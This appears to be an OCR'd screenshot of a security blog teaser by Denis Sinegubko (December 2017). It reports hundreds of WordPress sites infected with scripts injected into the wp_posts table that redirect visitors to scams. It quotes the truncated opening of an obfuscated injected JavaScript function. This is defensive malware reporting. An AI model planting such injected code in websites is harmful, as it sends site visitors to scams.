
Reversed URLs Randomly
Redirect to Scams
DENIS SINEGUBKO
December 14, 2017
We are seeing hundreds of infected WordPress sites
with the following scripts (in one line) injected in
random places in wp_posts table.
$vTB$I_919AeEAw2z$KX=function(n){if (typeof
($vTB$I_919AeEAw2z$KX.list[n])…
READ THE POST